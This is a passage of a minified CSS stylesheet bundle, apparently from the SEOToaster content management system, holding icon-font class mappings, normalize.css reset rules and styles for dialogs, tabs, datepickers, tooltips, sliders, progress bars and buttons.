e07c"}.ticon-address-book:before{content:"\e07d"}.ticon-address-book2:before{content:"\e07e"}.ticon-book:before{content:"\f02d"}.ticon-suitcase:before{content:"\e07f"}.ticon-suitcase2:before{content:"\e080"}.ticon-inbox:before{content:"\e081"}.ticon-inbox2:before{content:"\e082"}.ticon-upload:before{content:"\e083"}.ticon-download:before{content:"\e084"}.ticon-box-add:before{content:"\e02a"}.ticon-box-remove:before{content:"\e02b"}.ticon-link:before{content:"\e085"}.ticon-key:before{content:"\e086"}.ticon-locked:before{content:"\e087"}.ticon-unlocked:before{content:"\e088"}.ticon-locked2:before{content:"\e089"}.ticon-unlocked2:before{content:"\e08a"}.ticon-switch:before{content:"\e08b"}.ticon-equalizer:before{content:"\e08c"}.ticon-camera:before{content:"\e08d"}.ticon-camera2:before{content:"\e08e"}.ticon-camera3:before{content:"\e08f"}.ticon-film:before{content:"\e090"}.ticon-battery:before{content:"\e091"}.ticon-battery2:before{content:"\e092"}.ticon-battery3:before{content:"\e093"}.ticon-battery4:before{content:"\e094"}.ticon-chart:before{content:"\e095"}.ticon-chart2:before{content:"\e096"}.ticon-stats:before{content:"\e097"}.ticon-stats2:before{content:"\e098"}.ticon-chart3:before{content:"\e099"}.ticon-chart4:before{content:"\e09a"}.ticon-remove:before{content:"\e036"}.ticon-remove2:before{content:"\e09b"}.ticon-remove3:before{content:"\e09c"}.ticon-remove4:before{content:"\e09d"}.ticon-shipping:before{content:"\e09e"}.ticon-basket:before{content:"\e09f"}.ticon-cart:before,.action-preview[data-action="store"]:before{content:"\e037"}.ticon-basket2:before{content:"\e0a0"}.ticon-remarketing:before,.action-preview[data-action="email-remarketing"]:before{content:"\e038"}.ticon-basket3:before{content:"\e0a1"}.ticon-basket4:before{content:"\e0a2"}.ticon-basket5:before{content:"\e0a3"}.ticon-basket6:before{content:"\e0a4"}.ticon-basket7:before{content:"\e0a5"}.ticon-car:before{content:"\e0a6"}.ticon-truck:before{content:"\e0a7"}.ticon-bus:before{content:"\e0a8"}.ticon-plane:before{content:"\e0a9"}.ticon-tags:before{content:"\e0aa"}.ticon-tags2:before{content:"\e0ad"}.ticon-tags3:before{content:"\e0ae"}.ticon-tags4:before{content:"\e0af"}.ticon-tags5:before{content:"\f02c"}.ticon-ticket:before{content:"\e0b0"}.ticon-ticket2:before{content:"\e0b1"}.ticon-dollar:before{content:"\e0b2"}.ticon-dollar2:before{content:"\e0b3"}.ticon-bag:before{content:"\e0b4"}.ticon-money-bag:before{content:"\e0b5"}.ticon-coins:before{content:"\e0b6"}.ticon-quote5:before,.action-preview[data-action="sales-area"]:before{content:"\e039"}.ticon-open:before{content:"\e0b7"}.ticon-sale:before{content:"\e0b8"}.ticon-image:before{content:"\e0b9"}.ticon-barcode:before{content:"\e0ba"}.ticon-barcode2:before{content:"\e0bb"}.ticon-barcode3:before{content:"\e0bc"}.ticon-barcode4:before{content:"\e047"}.ticon-lamp:before{content:"\e0bd"}.ticon-lamp2:before{content:"\e0be"}.ticon-stop:before{content:"\e0bf"}.ticon-scissors:before{content:"\e0c0"}.ticon-help:before{content:"\e04c"}.ticon-support:before{content:"\e0c2"}.ticon-refresh:before{content:"\f021"}.ticon-check:before{content:"\e04d"}.ticon-edit:before{content:"\e04e"}.ticon-edit-product:before{content:"\e04f"}.ticon-add-product:before{content:"\e050"}.ticon-user:before{content:"\e051"}.ticon-user-add:before{content:"\e052"}.ticon-user-remove:before{content:"\e053"}.ticon-users:before{content:"\e0ab"}.ticon-users2:before{content:"\e0ac"}.ticon-toaster:before,.action-preview[data-action="seotoaster"]:before{content:"\e054"}.ticon-review:before,.action-preview[data-action="pagerating"]:before{content:"\e0c1"}.ticon-action-emails:before{content:"\e0c3"}.ticon-linkedin:before{content:"\e0c4"}.ticon-linkedin2:before{content:"\e0c5"}.ticon-linkedin3:before{content:"\e0c6"}.ticon-linkedin4:before{content:"\e0c7"}.ticon-github:before{content:"\e0c8"}.ticon-github2:before{content:"\e0c9"}.ticon-github3:before{content:"\e0ca"}.ticon-facebook:before{content:"\e0cb"}.ticon-facebook2:before{content:"\e0cc"}.ticon-facebook3:before{content:"\e0cd"}.ticon-facebook4:before{content:"\e0ce"}.ticon-gplus:before{content:"\e0cf"}.ticon-gplus2:before{content:"\e0d0"}.ticon-gplus3:before{content:"\e0d1"}.ticon-gplus4:before{content:"\e0d2"}.ticon-twitter:before{content:"\e0d3"}.ticon-twitter2:before{content:"\e0d4"}.ticon-twitter3:before{content:"\e0d5"}.ticon-twitter4:before{content:"\e0d6"}.ticon-feed:before{content:"\e0d8"}.ticon-feed2:before{content:"\e0d9"}.ticon-feed3:before{content:"\e0da"}.ticon-youtube:before{content:"\e0d7"}.ticon-youtube2:before{content:"\e0db"}.ticon-vimeo:before{content:"\e0dc"}.ticon-vimeo2:before{content:"\e0dd"}.ticon-skype:before{content:"\e0de"}.ticon-file-pdf:before{content:"\e0df"}.ticon-file-openoffice:before{content:"\e0e0"}.ticon-file-word:before{content:"\e0e1"}.ticon-file-excel:before{content:"\e0e2"}.ticon-file-powerpoint:before{content:"\e0e3"}.ticon-file-zip:before{content:"\e0e4"}.ticon-file-xml:before{content:"\e0e5"}.ticon-file-css:before{content:"\e0e6"}.ticon-html5:before{content:"\e0e7"}.ticon-html52:before{content:"\e0e8"}.ticon-chrome:before{content:"\e0e9"}.ticon-firefox:before{content:"\e0ea"}.ticon-IE:before{content:"\e0eb"}.ticon-opera:before{content:"\e0ec"}.ticon-safari:before{content:"\e0ed"}.ticon-earth:before{content:"\e004"}.ticon-thumb_up:before{content:"\e900"}.ticon-thumb_down:before{content:"\e901"}.ticon-eye:before{content:"\e902"}.ticon-download-android:before{content:"\e903"}.ticon-download-ios:before{content:"\e904"}.ticon-go-to-file:before{content:"\e905"}.ticon-exit:before{content:"\e906"}
/**** SYSTEM/CSS/ICONS.CSS end ****/
/**** SYSTEM/CSS/RESET.CSS start ****/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
 html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],.hidden,template{display:none !important}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted;cursor:help}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:none}::-moz-selection{background:#31b0d5;color:#FFF}::selection{background:#31b0d5;color:#FFF}body{-webkit-font-smoothing:subpixel-antialiased !important;-ms-touch-action:manipulation;touch-action:manipulation}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}em{font-style:italic}table{border-spacing:0;border-collapse:collapse}a:focus,[type="checkbox"]:focus,[type="radio"]:focus,*:focus{outline:0}a,[type="submit"],[type="button"],button,[type="checkbox"],[type="radio"]{cursor:pointer}img,[type="checkbox"],[type="radio"]{vertical-align:middle}img{max-width:100%;height:auto}.fb-like-box>span,.fb-like-box iframe{position:relative !important;width:100% !important}.mobile iframe{width:100%}.gall{display:inline-block;vertical-align:middle}.gmaps{color:#000;max-width:100%}.gmaps img{max-width:none}.ltr{direction:ltr;unicode-bidi:bidi-override}.rtl{direction:rtl;unicode-bidi:bidi-override}[contenteditable="true"]{display:inline-block;vertical-align:middle;background:#fff;border:1px solid #ccc;cursor:text;padding:2px 6px}dl,dt,dd{margin:0}input,select,textarea,button{font-family:inherit;font-weight:normal}input::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,button::-webkit-input-placeholder{color:#CCC}input::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder,button::-moz-placeholder{color:#CCC}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder,button:-ms-input-placeholder{color:#CCC}input:placeholder,select:placeholder,textarea:placeholder,button:placeholder{color:#CCC}button,[type="file"],[type="image"],[type="submit"],[type="reset"],[type="button"],[type="radio"],[type="checkbox"]{width:auto}[type="file"]{border:0;padding:0}[type="color"]{padding:0}textarea{vertical-align:top;line-height:normal;resize:none;overflow:auto}[type="checkbox"],[type="radio"]{padding:0;border:0;height:auto}[type="checkbox"]:focus,[type="radio"]:focus{box-shadow:none !important}select[multiple],select[size]{height:auto}select optgroup{font-style:inherit;font-size:inherit;font-family:inherit}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:focus,[type="button"]:focus,[type="reset"]:focus,[type="submit"]:focus{box-shadow:none}[disabled]{cursor:default}.reset-style{float:none;width:auto;height:auto;background:transparent;border:0 none;color:inherit;font-family:Arial,Helvetica,"Helvetica Neue",sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;position:static;padding:0;vertical-align:baseline;box-shadow:none;border-radius:0;-webkit-transition:none .5s ease;transition:none .5s ease}.reset-style:hover,.reset-style:focus{box-shadow:none}.seotoaster-loader{position:fixed;left:2px;right:2px;top:2px;z-index:1000;padding:10px 0;text-align:center;font-size:32px;color:#fff;background:#31b0d5;opacity:.9;filter:alpha(opacity=90)}.ui-widget-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;background:#000;opacity:.5;filter:alpha(opacity=50)}.ui-widget-overlay~.ui-widget-overlay{display:none}.ui-dialog[aria-describedby="toasterPopup"]{top:auto !important;bottom:100%}.ui-dialog[aria-describedby="toasterPopup"] .ui-dialog-titlebar{display:none}.clear{display:block;clear:both;overflow:hidden;visibility:hidden;height:0}.clearfix:after{content:"" !important;display:table !important;clear:both !important}span.clearfix{display:block}
/**** SYSTEM/CSS/RESET.CSS end ****/
/**** SYSTEM/CSS/SEOTOASTER-UI.CSS start ****/
.smoke-base .smokebg{position:fixed;left:0;right:0;top:0;bottom:0;z-index:1000;background:rgba(255,255,255,.5);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1, StartColorStr='#80ffffff', EndColorStr='#80ffffff')";filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#80ffffff',EndColorStr='#80ffffff');zoom:1 !important}.smoke-base .dialog{overflow:auto;position:fixed;z-index:1001;width:100%;max-width:75%;max-height:50%;top:25%;left:0;right:0;margin:0 auto;text-align:center;border:1px solid;box-shadow:0 0 15px #ccc;background-color:#fff;border-color:#ddd;color:#19586b}.smoke-base .dialog hr{background:#d0d0d0}.smoke-base .dialog a{color:#0f3641}.smoke-base .dialog.success{background-color:#fff;border-color:#adf0cf;color:#176639}.smoke-base .dialog.success hr{background:#97ecc3}.smoke-base .dialog.success a{color:#0e3c21}.smoke-base .dialog.warning{background-color:#fff;border-color:#f8d4a2;color:#733f11}.smoke-base .dialog.warning hr{background:#f6c98b}.smoke-base .dialog.warning a{color:#47270a}.smoke-base .dialog.error{background-color:#fff;border-color:#f9c9c2;color:#74261e}.smoke-base .dialog.error hr{background:#f7b4aa}.smoke-base .dialog.error a{color:#4b1913}.smoke-base .dialog.info{background-color:#fff;border-color:#b7e1f5;color:#1a4c6e}.smoke-base .dialog.info hr{background:#a0d8f2}.smoke-base .dialog.info a{color:#102f44}.smoke-base .dialog li{margin:0;list-style:none}.smoke-base .dialog li+li{margin-top:.5em}.smoke-base .dialog-inner{font-size:1.25em;padding:12px 18px}.smoke-base .dialog-inner *{color:inherit}.smoke-base .dialog-inner p{margin:0 0 .5em}.smoke-base .dialog-prompt{margin-top:.75em}.smoke-base .dialog-prompt:after{content:"";display:table;clear:both}.smoke-base .dialog-prompt input,.smoke-base .dialog-prompt select,.smoke-base .dialog-prompt textarea{float:none}.smoke-base .form-errors{max-height:210px;overflow:auto}.smoke-base .dialog-buttons{margin-top:1em;font-size:14px}.smoke-base .dialog-buttons button{float:none;margin:0 8px;margin-bottom:0;text-align:center;cursor:pointer;position:relative;display:inline-block;vertical-align:middle;height:30px;padding:6px 12px;font-size:14px;line-height:18px;border:0;background-color:#31b0d5;border-color:#0979b2;color:#FFF;background-color:#2ecc71;text-decoration:none;border-color:#08a332}.smoke-base .dialog-buttons button:hover,.smoke-base .dialog-buttons button:active{color:#FFF;background-color:#2490af;border-color:#075881}.smoke-base .dialog-buttons button:hover{-webkit-transition:background .3s ease;transition:background .3s ease}.smoke-base .dialog-buttons button:hover,.smoke-base .dialog-buttons button:active{color:#FFF;background-color:#25a25a;border-color:#067323}.smoke-base .dialog-buttons button.cancel{color:#FFF;background-color:#e74c3c;text-decoration:none;border-color:#d1170e}.smoke-base .dialog-buttons button.cancel:hover,.smoke-base .dialog-buttons button.cancel:active{color:#FFF;background-color:#d62c1a;border-color:#a1110b}.ui-state-error{background-color:#fef2f0;border-color:#f9c9c2;color:#74261e}.ui-state-error hr{background:#f7b4aa}.ui-state-error a{color:#4b1913}.ui-state-highlight{background-color:#e4f4fb;border-color:#b7e1f5;color:#1a4c6e}.ui-state-highlight hr{background:#a0d8f2}.ui-state-highlight a{color:#102f44}.ui-accordion .ui-accordion-header{display:block;position:relative;cursor:pointer;margin-top:2px;margin-bottom:0;color:#666;font-weight:normal;background:#eaeaea;padding:6px 12px;min-height:0}.ui-accordion .ui-accordion-header:after{content:"";display:table;clear:both}.ui-accordion .ui-accordion-header:hover{color:#666;background:#d1d1d1}.ui-accordion .ui-accordion-header:first-child{margin-top:0}.ui-accordion .ui-accordion-header a{color:inherit}.ui-accordion .ui-accordion-header.ui-accordion-header-active{color:#666;background:#d1d1d1}.ui-accordion .ui-accordion-icons .ui-accordion-header-icon{display:inline-block;vertical-align:middle;margin-left:-6px;margin-right:6px}.ui-accordion .ui-accordion-icons .ui-accordion-header-icon:before{font-size:16px;width:16px;height:16px}.ui-accordion .ui-accordion-content{background:#FFF;border:1px solid #d1d1d1;border-top:0;margin-top:0;margin-bottom:0;padding:6px 12px;overflow:auto}.ui-tabs{position:relative}.ui-tabs:after{content:"";display:table;clear:both}.ui-widget-content{border:0}.ui-tabs-collapsible .ui-tabs-active a{cursor:pointer}.ui-tabs-nav{background:#eaeaea;font-size:0;margin-bottom:0;padding:0 2%}.tabs-gray .ui-tabs-nav{background:transparent;padding:0}.ui-tabs-nav:after{content:'';display:block;clear:both}.ui-tabs-vertical .ui-tabs-nav{float:left;padding:0}.ui-tabs-vertical .ui-tabs-nav li{width:100%;text-align:inherit;border-top:2px solid #FFF}.ui-tabs-vertical .ui-tabs-nav li .ui-tabs-anchor{display:block}.ui-tabs-nav li{display:inline-block;vertical-align:middle;font-size:14px;background:transparent;color:#666;white-space:nowrap;list-style:none;text-align:center;margin:0}.ui-tabs-nav li>*{display:inline-block;vertical-align:middle}.ui-tabs-nav li:hover{background:#ddd;color:#666}.tabs-gray .ui-tabs-nav li a{padding:6px;color:#59a5c3}.tabs-gray .ui-tabs-nav li:hover{background:transparent}.tabs-gray .ui-tabs-nav li:hover a{color:#377d98}.ui-tabs-nav li.ui-tabs-active,.ui-tabs-nav li.ui-tabs-loading,.ui-tabs-nav li.ui-state-disabled{background:#FFF;color:#666}.ui-tabs-nav li.ui-tabs-active a,.ui-tabs-nav li.ui-tabs-loading a,.ui-tabs-nav li.ui-state-disabled a{cursor:text}.tabs-gray .ui-tabs-nav li.ui-tabs-active,.tabs-gray .ui-tabs-nav li.ui-tabs-loading,.tabs-gray .ui-tabs-nav li.ui-state-disabled{background:#fafafa;padding:0;border-top:1px solid #eee;box-shadow:0 1px 1px #BBB;position:relative;z-index:1}.tabs-gray .ui-tabs-nav li.ui-tabs-active:after,.tabs-gray .ui-tabs-nav li.ui-tabs-loading:after,.tabs-gray .ui-tabs-nav li.ui-state-disabled:after{content:"";display:table;clear:both}.tabs-gray .ui-tabs-nav li.ui-tabs-active a,.tabs-gray .ui-tabs-nav li.ui-tabs-loading a,.tabs-gray .ui-tabs-nav li.ui-state-disabled a{font-weight:normal;color:#333}.ui-tabs-nav .ui-tabs-anchor{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:6px 12px;text-decoration:none;color:inherit}.ui-tabs-nav.list-bordered{background:transparent;padding:0 5px 0 0}.ui-tabs-nav.list-bordered li,.ui-tabs-nav.list-bordered li:hover{background:transparent}.ui-tabs-nav.list-bordered .ui-tabs-anchor{padding:0}.ui-tabs-panel{clear:both;display:block;border:0;background:#FFF;padding:6px 2%}.tabs-gray .ui-tabs-panel{background:#fafafa;padding:10px;border-top:1px solid #eee;box-shadow:0 1px 1px #BBB;border-top:0;position:relative;z-index:1}.tabs-gray .ui-tabs-panel:after{content:"";display:table;clear:both}.ui-tabs-vertical .ui-tabs-panel{clear:none}.tabs-nav-wrap{position:relative;line-height:40px;white-space:nowrap;overflow:hidden;margin:0}.tabs-nav-wrap .ui-tabs-nav{margin:0 3% !important;padding:0 !important}.tabs-nav-wrap .arrow{position:absolute;z-index:10;top:0;left:0;width:3%;text-align:center;cursor:pointer;background:#eaeaea;box-shadow:0 0 7px #aaa;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tabs-nav-wrap .arrow.right{left:auto;right:0}.tabs-nav-wrap .arrow:hover{background:#ddd;color:#333}.ui-dialog{font-size:14px;padding:0;border-width:0;border-style:solid;border-color:#28a1c4;background-color:#FFF;z-index:1001;max-width:100%;max-height:100%}.ui-dialog .ui-dialog-titlebar{font-size:1.25em;background:#eaeaea;color:#666;position:relative;line-height:40px;height:40px;padding:0 2%;overflow:hidden}.ui-dialog .ui-dialog-titlebar>*{font-size:14px}.ui-draggable .ui-dialog .ui-dialog-titlebar{cursor:move}.ui-dialog .ui-dialog-title{max-width:90%;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-dialog .ui-dialog-titlebar-close{position:absolute;top:0;bottom:0;right:10px;margin:auto;padding:0;border:0;background:transparent;color:#666}.ui-dialog .ui-dialog-titlebar-close:hover{color:#e74c3c}.ui-dialog .ui-dialog-titlebar-close:before{font-size:13px;width:13px;height:13px}.ui-dialog .ui-dialog-titlebar-close:before{margin:0}.ui-dialog .ui-dialog-titlebar-close:hover{background:transparent}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:0 2%;background:transparent;overflow:auto}.ui-dialog .ui-dialog-buttonpane{overflow:hidden;text-align:left;border-width:1px 0 0 0;background-image:none;padding:6px 2% 10px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}@media only screen and (max-height:571px){body>[aria-describedby="toasterPopup"][style*="height:571px;"]{margin-top:0 !important}}@media only screen and (max-height:480px){body>[aria-describedby="toasterPopup"][style*="height:480px;"]{margin-top:0 !important}}@media only screen and (max-height:360px){body>[aria-describedby="toasterPopup"][style*="height:360px;"]{margin-top:0 !important}}@media only screen and (max-width:960px){body>[aria-describedby="toasterPopup"][style*="width:960px;"]{margin-left:0 !important}}@media only screen and (max-width:720px){body>[aria-describedby="toasterPopup"][style*="width:720px;"]{margin-left:0 !important}}@media only screen and (max-width:480px){body>[aria-describedby="toasterPopup"][style*="width:480px;"]{margin-left:0 !important}}.ui-datepicker{z-index:100 !important;display:none;padding:0;width:210px;border:1px solid #DDD;background:#fff}.ui-datepicker .ui-datepicker-header{background:#eaeaea;color:#666;font-size:16px;height:30px;text-align:center;position:relative}.ui-datepicker .ui-datepicker-header>a{position:absolute;top:0;background:#eaeaea;color:#666;padding:8px;text-decoration:none;box-sizing:content-box}.ui-datepicker .ui-datepicker-header>a:before{font-size:14px;width:14px;height:14px}.ui-datepicker .ui-datepicker-header>a span{display:none}.ui-datepicker .ui-datepicker-header>a.ui-datepicker-prev{left:0}.ui-datepicker .ui-datepicker-header>a.ui-datepicker-next{right:0}.ui-datepicker .ui-datepicker-header>a:hover{background:#ddd}.ui-datepicker .ui-datepicker-header>.ui-datepicker-title{line-height:30px;margin:0 30px;font-weight:normal}.ui-datepicker .ui-datepicker-header>.ui-datepicker-title select{width:49%;height:auto;float:left}.ui-datepicker .ui-datepicker-header>.ui-datepicker-title select+select{margin-left:2%}.ui-datepicker .ui-datepicker-calendar{width:100%;border:0}.ui-datepicker .ui-datepicker-calendar td,.ui-datepicker .ui-datepicker-calendar th{padding:0;text-align:center;width:30px;vertical-align:middle}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-week-end>*,.ui-datepicker .ui-datepicker-calendar th.ui-datepicker-week-end>*{color:#d15e52}.ui-datepicker .ui-datepicker-calendar thead th{line-height:30px;background:#eaeaea;color:#666;font-size:10px}.ui-datepicker .ui-datepicker-calendar tbody td{font-size:.75em;border-right:1px solid #DDD;border-top:1px solid #DDD}.ui-datepicker .ui-datepicker-calendar tbody td a{padding:0 !important;line-height:30px;display:block;color:#333;background:transparent;border:0}.ui-datepicker .ui-datepicker-calendar tbody td a:hover{background:#eaeaea}.ui-datepicker .ui-datepicker-calendar tbody td.ui-datepicker-current-day a{color:#666;background:#eaeaea}.ui-datepicker .ui-datepicker-calendar tbody td.ui-datepicker-today a{color:#19586b;background:#dff5fa}.ui-autocomplete{padding:0;position:absolute;z-index:999;overflow:auto;font-size:14px;max-height:640.00000019px;border-width:1px;border-style:solid;border-color:#ccc;background:#fff;color:#333;list-style:none}.ui-autocomplete .ui-menu-item{margin:0}.ui-autocomplete .ui-menu-item a{display:block;color:inherit;padding:2px}.ui-autocomplete .ui-menu-item a:hover,.ui-autocomplete .ui-menu-item a.ui-state-focus{color:#FFF;background:#31b0d5}.ui-tooltip{position:absolute;z-index:9999;padding:4px 8px;max-width:300px;background:#000;color:#fff;font-size:12px}.ui-tooltip .arrow{position:absolute;width:0;height:0;border-width:9px;border-style:solid;border-color:transparent;margin:auto}.ui-tooltip .arrow.top{left:0;right:0;bottom:100%;border-top-width:0;border-bottom-color:#000}.ui-tooltip .arrow.bottom{left:0;right:0;top:100%;border-bottom-width:0;border-top-color:#000}.ui-tooltip .arrow.left{top:0;bottom:0;right:100%;border-left-width:0;border-right-color:#000}.ui-tooltip .arrow.right{top:0;bottom:0;left:100%;border-right-width:0;border-left-color:#000}.ui-tooltip.success{background:#d8f8e8;color:#176639}.ui-tooltip.success .arrow.left{border-right-color:#d8f8e8}.ui-tooltip.success .arrow.right{border-left-color:#d8f8e8}.ui-tooltip.success .arrow.top{border-bottom-color:#d8f8e8}.ui-tooltip.success .arrow.bottom{border-top-color:#d8f8e8}.ui-tooltip.warning{background:#fbead2;color:#733f11}.ui-tooltip.warning .arrow.left{border-right-color:#fbead2}.ui-tooltip.warning .arrow.right{border-left-color:#fbead2}.ui-tooltip.warning .arrow.top{border-bottom-color:#fbead2}.ui-tooltip.warning .arrow.bottom{border-top-color:#fbead2}.ui-tooltip.error{background:#fef2f0;color:#74261e}.ui-tooltip.error .arrow.left{border-right-color:#fef2f0}.ui-tooltip.error .arrow.right{border-left-color:#fef2f0}.ui-tooltip.error .arrow.top{border-bottom-color:#fef2f0}.ui-tooltip.error .arrow.bottom{border-top-color:#fef2f0}.ui-tooltip.info{background:#e4f4fb;color:#1a4c6e}.ui-tooltip.info .arrow.left{border-right-color:#e4f4fb}.ui-tooltip.info .arrow.right{border-left-color:#e4f4fb}.ui-tooltip.info .arrow.top{border-bottom-color:#e4f4fb}.ui-tooltip.info .arrow.bottom{border-top-color:#e4f4fb}.ui-slider{position:relative;text-align:left;background:#FFF;border:1px solid #b2e8f3}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:20px;height:20px;cursor:pointer;background:#19586b}.ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background:#dff5fa}.ui-slider .ui-slider-range.ui-slider-range-min{left:0;bottom:0}.ui-slider .ui-slider-range.ui-slider-range-max{right:0;top:0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider.success{border-color:#adf0cf}.ui-slider.success .ui-slider-handle{background:#176639}.ui-slider.success .ui-slider-range{background:#d8f8e8}.ui-slider.warning{border-color:#f8d4a2}.ui-slider.warning .ui-slider-handle{background:#733f11}.ui-slider.warning .ui-slider-range{background:#fbead2}.ui-slider.error{background:#fef2f0;border-color:#f9c9c2}.ui-slider.error .ui-slider-handle{background:#74261e}.ui-slider.error .ui-slider-range{background:#fef2f0}.ui-slider.info{border-color:#b7e1f5}.ui-slider.info .ui-slider-handle{background:#1a4c6e}.ui-slider.info .ui-slider-range{background:#e4f4fb}.ui-slider-horizontal{height:16px}.ui-slider-horizontal .ui-slider-handle{top:-3px;margin-left:-10px}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-vertical{width:16px;height:100px}.ui-slider-vertical .ui-slider-handle{left:-10px;margin-left:0;margin-bottom:-3px}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-progressbar{position:relative;height:18px;border:1px solid #ccc;background:#FFF;text-align:left;line-height:18px}.ui-progressbar .ui-progressbar-value{height:100%;background:#31b0d5}.ui-progressbar .label{position:absolute;top:0;left:.5em;bottom:0;z-index:5;text-transform:uppercase;font-size:.85em;color:rgba(0,0,0,.7);font-weight:bold}.ui-progressbar .label b:after{content:'%'}.ui-progressbar.success{background:#d8f8e8;border-color:#adf0cf}.ui-progressbar.success .ui-progressbar-value{background:#176639}.ui-progressbar.warning{background:#fbead2;border-color:#f8d4a2}.ui-progressbar.warning .ui-progressbar-value{background:#733f11}.ui-progressbar.error{background:#fef2f0;border-color:#f9c9c2}.ui-progressbar.error .ui-progressbar-value{background:#74261e}.ui-progressbar.info{background:#e4f4fb;border-color:#b7e1f5}.ui-progressbar.info .ui-progressbar-value{background:#1a4c6e}[id*="-filelist"] .ui-widget .ui-state-highlight,[id*="-filelist"] .ui-widget .ui-state-error{overflow:hidden;margin-bottom:.2em;font-size:.85em;padding:0 4px;height:18px;line-height:18px}[id*="-filelist"] .ui-widget .ui-state-highlight p,[id*="-filelist"] .ui-widget .ui-state-error p{margin:0;position:relative;z-index:5;max-width:88%;color:rgba(0,0,0,.7);height:16px;line-height:16px;display:inline-block;vertical-align:middle;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}[id*="-filelist"] .ui-widget .ui-state-highlight p+.ui-progressbar,[id*="-filelist"] .ui-widget .ui-state-error p+.ui-progressbar{margin:-18px -4px 0}[id*="-filelist"] .ui-widget .ui-state-highlight .ui-icon,[id*="-filelist"] .ui-widget .ui-state-error .ui-icon{float:right;margin-top:2px;color:#3498db}[id*="-filelist"] .ui-widget .ui-state-highlight .ui-icon:before,[id*="-filelist"] .ui-widget .ui-state-error .ui-icon:before{font-size:14px;width:14px;height:14px}[id*="-filelist"] .ui-widget .ui-state-highlight .ui-icon-alert,[id*="-filelist"] .ui-widget .ui-state-error .ui-icon-alert{color:#e74c3c}.paginator,.dataTables_paginate{color:#666;font-size:.85em;cursor:default;line-height:1}.paginator a,.dataTables_paginate a,.paginator span,.dataTables_paginate span{display:inline-block;vertical-align:middle;border:1px solid #bbb;padding:4px 8px;margin:0 .1em}.paginator .page,.dataTables_paginate .page{cursor:pointer}.paginator .page:hover,.dataTables_paginate .page:hover{background:#eaeaea;color:#666}.paginator .page.selected,.dataTables_paginate .page.selected{background:#31b0d5;color:#FFF;border-color:#31b0d5}.paginator :first-child,.dataTables_paginate :first-child,.paginator :last-child,.dataTables_paginate :last-child{font-weight:bold}.paginator-list{padding:10px 0;font-size:0;font-weight:bold}.paginator-list>*{font-size:13px;display:inline-block;vertical-align:middle}.paginator-list .active a{color:#666}.paginator-list a{display:inline-block;vertical-align:middle;border:1px solid #d8d8d8;padding:4px 8px;margin:0 .1em;border-radius:3px}.ui-effects-transfer{border:1px dashed #666}[type="submit"].btn-load,[type="button"].btn-load,button.btn-load,.btn-toaster.btn-load,.ui-button.btn-load{-webkit-transition:none .5s ease !important;transition:none .5s ease !important;background-image:url("../system/css/../images/ajax-loader-small.gif") !important;background-position:50% 50% !important;background-repeat:no-repeat !important;color:transparent !important}.btn-toaster,.ui-button{text-decoration:none !important;margin-bottom:0;text-align:center;cursor:pointer;position:relative;display:inline-block;vertical-align:middle;height:30px;padding:6px 12px;font-size:14px;line-height:18px;border:0;color:#FFF;background-color:#31b0d5;text-decoration:none;border-color:#0979b2;box-sizing:border-box;box-shadow:none}.btn-toaster:hover,.ui-button:hover,.btn-toaster:active,.ui-button:active{color:#FFF;background-color:#2490af;border-color:#075881}.btn-toaster:hover,.ui-button:hover{-webkit-transition:background .3s ease;transition:background .3s 